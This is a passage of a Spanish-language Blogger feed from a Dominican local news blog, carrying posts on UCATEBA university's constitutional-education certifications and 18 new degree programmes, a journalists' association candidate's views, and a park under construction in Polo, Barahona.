href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s1280\/UCATEBA,%2004-06-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s320\/UCATEBA,%2004-06-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. — La Universidad\nCatólica Tecnológica de Barahona (UCATEBA) realizó el pasado viernes 30 de mayo\nun acto de entrega de certificaciones a 384 estudiantes que completaron\nsatisfactoriamente la asignatura Educación Constitucional, en cumplimiento de\nla Resolución núm. 19-2023 del Consejo Nacional de Educación Superior, Ciencia\ny Tecnología (CONESCyT).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, el\nreverendo padre Marco Antonio Pérez Pérez, rector de UCATEBA, ofreció las\npalabras centrales, destacando la importancia de esta formación para el\nfortalecimiento democrático y el desarrollo ciudadano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"La UCATEBA asume el\ncompromiso de educar y formar para una cultura no sólo de derechos, sino\ntambién de deberes\", expresó el rector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién subrayó que la enseñanza\nde la Constitución no debe verse solo como un cumplimiento normativo, sino como\nun compromiso ético con la formación integral de los jóvenes, capaces de\nejercer una ciudadanía crítica, participativa y respetuosa de los valores\nfundamentales que sustentan la convivencia democrática.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ceremonia se desarrolló en el\nSalón Multiuso Monseñor Fabio Mamerto Rivas, con la participación de las\nautoridades de la institución: el Ing. Benjamín Toral, vicerrector Académico;\nla Maestra Yohanna Urbáez Castro, vicerrectora Administrativa; la Maestra Ruddy\nMedina Calderón, vicerrectora de Desarrollo; y el Maestro Manfrid Ogando,\ndirector de la Escuela de Derecho, quien tuvo a su cargo las palabras de\nsalutación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa universidad continuará\ndesarrollando esta asignatura en todos sus programas de grado, como parte de\nuna política académica orientada a consolidar el conocimiento constitucional\ncomo eje transversal en la formación profesional y ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6356850810007045353\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html","title":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s72-c\/UCATEBA,%2004-06-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3724167790703485970"},"published":{"$t":"2025-06-04T09:56:00.000-07:00"},"updated":{"$t":"2025-06-04T09:56:19.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nacionales"}],"title":{"type":"text","$t":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca aria-label=\"Ver imagen\" class=\"position-relative d-block lightbox_trigger\" href=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png\" style=\"background-color: white; box-sizing: border-box; color: #0d6efd; display: block !important; font-family: Montserrat, sans-serif; font-size: 18px; position: relative !important; transition: 0.2s ease-in-out;\"\u003E\u003Cimg alt=\"\" class=\"img-fluid border d-none d-md-block w-100 not-transparent wp-post-image\" data-dominant-color=\"8c8288\" data-has-transparency=\"false\" decoding=\"async\" fetchpriority=\"high\" height=\"360\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png\" srcset=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png 800w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-400x225.png 400w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-768x432.png 768w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-1536x864.png 1536w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-355x200.png 355w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-600x338.png 600w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png 1920w\" style=\"--dominant-color: #8c8288; background-color: #8c8288; border-color: rgb(222, 226, 230) !important; border-image: none 100% \/ 1 \/ 0 stretch !important; border-style: solid !important; border-width: 1px !important; box-sizing: border-box; display: block !important; height: auto; max-width: 100%; transition: 0.2s ease-in-out; vertical-align: middle; width: 729.328px;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"border-bottom pie-de-foto py-3\" style=\"background-color: white; border-bottom: 1px solid rgb(222, 226, 230) !important; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 14px; padding-bottom: 1rem !important; padding-top: 1rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Ci class=\"bi bi-camera-fill\" style=\"box-sizing: border-box; color: #eb0000; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003C\/i\u003E\u0026nbsp;El maestro Luis Pérez Nova. (Foto: El Nuevo Diario)\u003C\/div\u003E\u003Cdiv class=\"entry-content mt-md-4 mt-3\" style=\"background-color: white; box-sizing: border-box; color: #212529; counter-reset: footnotes 0; font-family: Montserrat, sans-serif; font-size: 18px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 1.5rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv contenteditable=\"false\" data-beyondwords-player=\"true\" style=\"box-sizing: border-box; transition: 0.2s ease-in-out;\"\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-7 ai-optimize-introduction\" style=\"box-sizing: border-box; color: #555555; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E\u0026nbsp;El maestro y candidato a la presidencia del Colegio Dominicano de Periodistas (CDP), Luis Pérez, afirmó que el gremio debe enfocarse en la profesionalización de sus miembros, adaptándose a las nuevas exigencias de la comunicación moderna.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EDurante su participación en el programa “Enfrentados”, transmitido por la plataforma digital El Nuevo Diario TV y conducido por Moisés Ruíz, Daniel Cordero y Alejandro Fulgencio, Pérez resaltó que no todos los comunicadores son periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-type=\"_mgwidget\" data-uid=\"0e4ae\" data-widget-id=\"1744532\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv id=\"mgw1744532_0e4ae\" style=\"height: auto; min-height: 1px; overflow: visible; visibility: visible; width: auto;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-9\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Todo aquel que tiene un micrófono en la mano y puede comunicar, con eficacia o no, es un comunicador. Pero no todo comunicador es periodista. El periodismo es una carrera”, expresó Pérez.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EEl aspirante al CDP explicó que uno de sus principales objetivos, al llegar a la presidencia del gremio, será fomentar que quienes ejercen la comunicación sin formación académica formal se inscriban en escuelas de periodismo y se capaciten profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ai-optimize-12\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“No basta con tener habilidades discursivas o destrezas ocupacionales. Si no se ha pasado por una universidad, no se ha profesionalizado”, enfatizó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-13\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EAsimismo, el maestro indicó que, ante el auge de las redes sociales, los llamados influencers también deben formarse en comunicación en cualquiera de sus menciones académicas.\u003C\/p\u003E\u003Cp class=\"ai-optimize-14\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEn cuanto a sus aspiraciones al CDP, Pérez insistió en que el colegio debe estar dirigido por un periodista con formación y capacidad de gestión, que recupere la confianza del gremio y logre establecer vínculos efectivos con los sectores público y privado.\u003C\/p\u003E\u003Cp class=\"ai-optimize-15\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Es necesario gestionar los recursos que el gremio necesita, y para ello, se requiere una conexión interinstitucional con los diferentes sectores de la sociedad”, subrayó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EFinalmente, hizo un llamado a todos los periodistas a acercarse al CDP y formalizar su inscripción para fortalecer el gremio y disfrutar de los beneficios que ofrece.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEL NUEVO DIARIO, SANTO DOMINGO.-\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3724167790703485970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html","title":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2224686644998211704"},"published":{"$t":"2025-05-28T06:26:00.000-07:00"},"updated":{"$t":"2025-05-28T06:26:50.676-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"POLO: Alcaldía inicia a construcción de Parque"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body post-content\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 20px 0px 0px; vertical-align: baseline; width: 670px;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s320\/IMG-20250527-WA0274(1).jpg\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003EPolo, Barahona. La\u0026nbsp; alcaldesa Danilsa Cuevas, dio inicio a la construcción de un parque en la comunidad de el Charco, en la parte alta del municipio, con el cual impactará positivamente a las familias que residen aquí.\u0026nbsp;\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa ejecutiva municipal, valoró que una familia se haya desprendido del terreno, para que la comunidad pueda tener su lugar de\u0026nbsp; esparcimiento y recreación.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanilsa Cuevas, resaltó que dicha obra\u0026nbsp; se enmarca dentro del presupuesto participativo, y había sido demanda por los comunitarios desde hace varios años.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"Querer es poder, aquí hubo gente\u0026nbsp; empoderada\u0026nbsp; y desprendida para que este parque que iniciamos sea una realidad, y Dios mediante así será\", dijo la alcaldesa.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMencionó a la maestra Yaquelin Féliz Ferreras, y su familia, quienes asumieron la demanda\u0026nbsp; de la construcción del parque y donaron el terreno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuevas, señaló que ese tipo de\u0026nbsp; empoderamiento\u0026nbsp; y desprendimiento es lo que permite a los pueblos crecer y desarrollarse.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa obra tiene un costo de 2 millones 125 mil pesos, prevista a entregarse en dos meses y medio con el ingeniero Olivero como contratista.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EParticiparon los regidores Gabriel Féliz, Ronny Cuevas, César Morales,\u0026nbsp; Nelson Medina además de dirigentes comunitarios y personalidades.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPOR: DANIEL URBAEZ\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2224686644998211704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html","title":"POLO: Alcaldía inicia a construcción de Parque"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s72-c\/IMG-20250527-WA0274(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1765732486812494690"},"published":{"$t":"2025-05-27T12:31:00.000-07:00"},"updated":{"$t":"2025-05-28T06:12:58.812-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s1280\/UCATEBA,%2027-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1280\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s320\/UCATEBA,%2027-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELas nuevas carreras fueron\ndiseñadas con base en estudios de mercado y prioridades del entorno productivo.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBarahona. – Con la firme\nconvicción de seguir impulsando el desarrollo socioeconómico del suroeste y del\npaís, la Universidad Católica Tecnológica de Barahona (UCATEBA) presentó este\njueves 18 nuevas ofertas académicas en los niveles de Grado, Postgrado y Técnico\nSuperior, como parte de las actividades conmemorativas por su 30 aniversario de\nfundación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto de presentación tuvo\nlugar en el Salón Profesor Luis Díaz Díaz y congregó a autoridades\nuniversitarias, docentes, estudiantes, representantes institucionales y\nmiembros de la comunidad académica y regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad inició con las\npalabras del reverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA,\nquien destacó que este relanzamiento académico representa un paso firme hacia\nuna educación más pertinente, contextualizada y de alto impacto:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Estas nuevas propuestas\nresponden a un proceso de investigación, reflexión y planificación rigurosa,\nmotivadas por las verdaderas necesidades de la región. Estamos aquí porque\ncreemos en la educación como motor de transformación social, espiritual y\neconómica”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPor su parte, el vicerrector\nacadémico, ingeniero Benjamín Toral Fernández, valoró el esfuerzo de la\ncomunidad académica y reiteró que estas carreras se diseñaron siguiendo la\nnormativa 01-23 del Catálogo Nacional de Cualificaciones, alineadas a cinco\nfamilias profesionales claves: Educación, Salud y Bienestar, Hotelería y\nTurismo, Ingeniería y Comunicaciones, y Producción Agrícola.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ingeniera Mery M. Ramírez,\ndirectora de Desarrollo Curricular, tuvo a su cargo la presentación oficial de\nlos nuevos planes de formación, resaltando la visión innovadora y estratégica\nque guió el diseño de cada propuesta, pensadas para responder a las\ntransformaciones del entorno laboral y académico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn representación del equipo de\ncurriculistas, el maestro Manuel Medina compartió el compromiso de los docentes\nque participaron en este proceso, reconociendo el valor de la colaboración y el\nsentido de pertenencia hacia la universidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Cada plan representa no solo un\nproyecto académico, sino una apuesta por el futuro de nuestra juventud y\nnuestras comunidades”, dijo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl cierre del evento estuvo a\ncargo de la Mtra. Ruddy Medina Calderón, quien, al agradecer a todos los\nactores involucrados, enfatizó que estas carreras surgen de un proceso de\ninvestigación de mercado riguroso, orientado a garantizar una oferta\npertinente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Esta expansión curricular es\napenas el inicio de una nueva etapa. Lo que viene es trabajo, implementación,\nacompañamiento y evaluación constante. Pero, sobre todo, lo que viene es una\nUCATEBA más abierta a su entorno, más comprometida con el desarrollo sostenible\ny con una visión clara del futuro que queremos construir desde el sur”, afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas Nuevas Carreras\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas 18 nuevas propuestas académicas\nabarcan desde Licenciaturas en educación secundaria en áreas específicas (como\nBiología y Química, Lengua Española y Literatura, Ciencias Sociales), hasta\nmaestrías en Psicología Educativa, Formación Integral, Mercadeo Turístico y\nSalud Familiar Comunitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién se incluyen innovadoras\nofertas en áreas técnicas como Desarrollo de Aplicaciones Digitales y\nVideojuegos, Radioterapia y Dosimetría, Gestión de Producción Agrícola, así\ncomo varios programas técnicos orientados al sector turístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEstas iniciativas forman parte\ndel plan piloto de transformación curricular bajo el Catálogo Nacional de\nCualificaciones, y buscan asegurar una oferta formativa actualizada, con\nenfoque por competencias, ética profesional y compromiso social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECompromiso Institucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA lo largo de sus 30 años,\nUCATEBA ha evolucionado desde su fundación como instituto ICATEBA hasta\nconvertirse en una universidad (UCATEBA) que hoy alberga más de 35 carreras de\ngrado y técnico superior, además de múltiples programas de postgrado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon estas 18 nuevas carreras, la\nUCATEBA consolida su rol como pilar educativo de la Región Enriquillo, guiada\npor los valores del Evangelio, la excelencia académica y el compromiso con la\ntransformación social desde la educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1765732486812494690\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html","title":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"}],"author":[{"name":{"$t":"REYLIN DANILO 